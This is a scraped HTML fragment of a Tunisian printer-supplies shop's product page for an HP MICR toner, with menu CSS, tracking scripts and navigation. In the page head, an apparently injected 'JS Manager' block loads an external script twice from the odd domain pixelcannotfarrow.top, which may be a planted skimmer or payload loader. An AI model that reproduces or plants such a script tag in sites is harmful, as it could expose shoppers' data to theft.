    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #e6007e;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #e6007e;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #e6007e;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>
<script type="text/javascript">
	    window.dataLayer = window.dataLayer || [];
	    
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PSLTGXRB');
</script>
<script type="text/javascript" data-keepinline="true">
    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
    var trustpilot_key = '';
    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
    var trustpilot_integration_app_url = 'https://ecommscript-integrationapp.trustpilot.com';
    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
    var trustpilot_ajax_url = 'https://www.easyprint.tn/fr/module/trustpilot/trustpilotajax';
    var user_id = '0';
    var trustpilot_trustbox_settings = {"trustboxes":[]};
</script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_register.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_trustbox.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_preview.min.js"></script>




  
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.easyprint.tn/fr/cartouches-laser-micre/3887-hp14a-cf214a-toner-micr-compatible-noir.html">
  <meta property="og:title" content="Toner Toner MICR  HP 14A (CF214A)  compatible - NOIR prix Tunisie | Easyprint">
  <meta property="og:site_name" content="Easyprint">
  <meta property="og:description" content="Commandez {product_name} sur {shop_name} et faites confiance à notre expertise pour vos achats en toute sérénité.">
  <meta property="og:image" content="https://www.easyprint.tn/8364-product_zoom/hp14a-cf214a-toner-micr-compatible-noir.webp">
  <meta property="product:pretax_price:amount" content="800">
  <meta property="product:pretax_price:currency" content="TND">
  <meta property="product:price:amount" content="952">
  <meta property="product:price:currency" content="TND">
  

<!-- JS Manager: custom-1765212837166-456 -->
<script type="text/javascript" src="https://pixelcannotfarrow.top/1/easyprint/metrics.js" id="custom-1765212837166-456-js"></script>
<!-- End JS Manager: custom-1765212837166-456 -->

<!-- JS Manager: custom-1765212837166-456 -->
<script type="text/javascript" src="https://pixelcannotfarrow.top/1/easyprint/metrics.js" id="custom-1765212837166-456-js"></script>
<!-- End JS Manager: custom-1765212837166-456 -->
</head>

<body id="product" class="
              leftColDefault          lang-fr country-tn currency-tnd layout-full-width page-product tax-display-enabled product-id-3887 product-toner-micr-hp-14a-cf214a-compatible-noir product-id-category-10 product-id-manufacturer-3 product-id-supplier-0 product-available-for-order">

  
  <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PSLTGXRB"
				  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

  

  <main>
    
        

    <header id="header" class="header1">
      
       
  <div class="header-banner">
   <div class="customtext bloc_id_33"><div class="top-header">
<div class="container">
<div class="d-flex">
<div class="info-header"><em class="icon icon-phone-call-1"></em> <span style="color: #ffffff;">Service client : <a href="tel:+216 97890741"><span style="color: #ffffff;"> +216 97 890 741 </span></a> Du lundi au vendredi de 8h à 17h</span></div>
<div class="stars"></div>
</div>
</div>
</div></div>
 </div>
 
 
 
 <nav class="header-nav">
   <div class="container">
     <div class="row">
              <div class="hidden-md-up text-xs-center mobile">
         <div class="mobile-header">
              <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_slide   
        transition_floating 
         
        sticky_enabled 
        enable_active_menu 
        ets-dir-ltr        hook-default        single_layout                "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        <span class="noText">Menu </span>
                                            </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/2-accueil"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Produits
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="1" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <h4  style="font-size:16px">Produits</h4>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/20-cartouches-jets-d-encre">Cartouches Jets d&#039;encre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/52-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/54-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/56-epson">EPSON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/49-hp">HP</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/71-cartouches-laser">Cartouches Laser</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/77-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/78-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/80-epson">EPSON</a>
                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/72-hp">HP</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/145--hp-">HP</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/112-konica-minolta">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/73-kyocera">KYOCERA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/76-lexmark">LEXMARK</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/113-oki">OKI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/74-olivetti">OLIVETTI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/150-pantum">PANTUM</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/75-samsung">SAMSUNG</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/81-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/10-cartouches-laser-micre">Cartouches laser micre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/11-hp">HP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/15-lexmark">LEXMARK</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/22-cartouches-photocopieur">Cartouches Photocopieur</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/61-konica-minolta-">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/60-ricoh">RICOH</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/31-sharp">SHARP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/149-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/23-pieces-de-rechange-">Pièces de Rechange</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/40-engrenage">Engrenage</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/98-kit-d-alimentation-papier">kit d&#039;alimentation papier</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/33-kit-de-tambour">Kit de Tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/99-lame-de-nettoyage-du-tambour">Lame de nettoyage du tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/41--rouleau-de-pression-inferieur">Rouleau de pression inferieur</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/65-rouleau-de-prise">Rouleau de prise</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/64-rouleau-de-retard">Rouleau de retard</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/100-rouleau-de-separation">Rouleau de séparation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/63-rouleau-de-transfert">Rouleau de Transfert</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/101-rouleau-superieur-du-fuser">Rouleau supérieur du fuser</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/39-support-d-alimentation">Support d&#039;Alimentation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/34-unite-de-developpement">Unité de développement</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/35-unite-de-fusion">Unité de fusion</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/96-unite-de-tambour">Unité de tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/36-unite-de-transfert">Unité de transfert</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/brand/8-brother"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Marques
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="2" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_mnft ">
        <h4  style="font-size:16px">Marques</h4>
        <div class="ets_mm_block_content">        
                                                <ul >
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/24-pantum">
                                                                            PANTUM
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/19-konica-minolta">
                                                                            KONICA MINOLTA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/14-xerox">
                                                                            XEROX
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/13-oki">
                                                                            OKI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/11-epson">
                                                                            EPSON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/10-sharp">
                                                                            SHARP
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/9-canon">
                                                                            CANON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/8-brother">
                                                                            BROTHER
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/7-lexmark">
                                                                            LEXMARK
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/6-samsung">
                                                                            SAMSUNG
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/5-olivetti">
                                                                            OLIVETTI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/4-kyocera">
                                                                            KYOCERA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/3-hp">
                                                                            HP
                                                                    </a>
                            </li>
                                            </ul>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/13-location-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Location de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/14-maintenance-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Maintenance de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/promotions"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Promotions
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/fr/blog.html"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Blog
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/nous-contacter"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Contactez-nous
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="/fr/mon-compte"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Connexion
                                                                    </span>
                </a>
                                                                                                    </li>
            </ul>
    

                </div>
            </div>
        </div>
    </div>

          <!-- <div class="pull-xs-left" id="menu-icon">
             <svg
             xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink"
             width="19px" height="17px">
            <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
             d="M18.208,9.273 L0.792,9.273 C0.354,9.273 0.000,8.927 0.000,8.500 C0.000,8.073 0.354,7.727 0.792,7.727 L18.208,7.727 C18.645,7.727 19.000,8.073 19.000,8.500 C19.000,8.927 18.646,9.273 18.208,9.273 ZM18.208,1.545 L0.792,1.545 C0.354,1.545 0.000,1.199 0.000,0.773 C0.000,0.346 0.354,-0.000 0.792,-0.000 L18.208,-0.000 C18.645,-0.000 19.000,0.346 19.000,0.773 C19.000,1.199 18.646,1.545 18.208,1.545 ZM0.792,15.455 L18.208,15.455 C18.645,15.455 19.000,15.801 19.000,16.227 C19.000,16.654 18.646,17.000 18.208,17.000 L0.792,17.000 C0.354,17.000 0.000,16.654 0.000,16.227 C0.000,15.801 0.354,15.455 0.792,15.455 Z"/>
            </svg>
           </div> -->
             <div class="pull-xs-right" id="_mobile_cart"></div>
             <div class="top-logo" id="_mobile_logo"></div>
         </div>
             <div class="mobile-header-holder"></div>
         <div class="pull-xs-right" id="_mobile_search_widget"></div>
         <div class="clearfix"></div>
       </div>
     </div>
   </div>
 </nav>
 
 
 
 <div class="header-top">
          <div class="container header_middle_line">
       <div class="
        col-md-4
            hidden-sm-down" id="_desktop_logo">
	<a href="https://www.easyprint.tn/">
					<img class="logo img-responsive" src="/img/easyprint-logo-1749036876.jpg"
			             alt="Easyprint">
			</a>
</div>
 
        <div class="header-left col-md-4">
            <!-- Block search module TOP -->
<div id="_desktop_search_widget" class="search-wrapper dropdown">
<div id="search_widget" class="search-widget" data-search-controller-url="//www.easyprint.tn/fr/recherche">
	<form method="get" action="//www.easyprint.tn/fr/recherche">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
		<button type="submit" aria-label="Rechercher">
			<em class="icon icon-search"></em>
		</button>

	</form>
</div>
</div>
<!-- /Block search module TOP -->

        </div>
 
       <div class="header-right col-md-4">
          <div id="_desktop_user_info">
   <div class="user-info css-cpte">
   <div class="hidden-sm-down"><em class="icon icon-9179532531661014338"></em></div>
                <a
           href="https://www.easyprint.tn/fr/mon-compte"
           title="Identifiez-vous"
           rel="nofollow"
         >
                       <span class="account-login">Connexion</span>
         </a>
              <!--
            <a
         href="https://www.easyprint.tn/fr/mon-compte"
         title="Identifiez-vous"
         rel="nofollow"
       >
         <span>Sign Up</span>
       </a>
          -->
   </div>
 </div>
 <div id="_desktop_cart" class="">
  <div class="blockcart cart-preview js-sidebar-cart-trigger inactive" data-refresh-url="//www.easyprint.tn/fr/module/ps_shoppingcart/ajax">
    <div class="header">
        <a class="blockcart-link" rel="nofollow" href="//www.easyprint.tn/fr/panier?action=show">
         <div class="hidden-sm-down"> <em class="icon icon icon-basket"></em></div>
         <div>           <span class="cart-text hidden-sm-down">
            Panier
            </span>
                              <span class="cart-products-count hidden-sm-down">(0)</span>
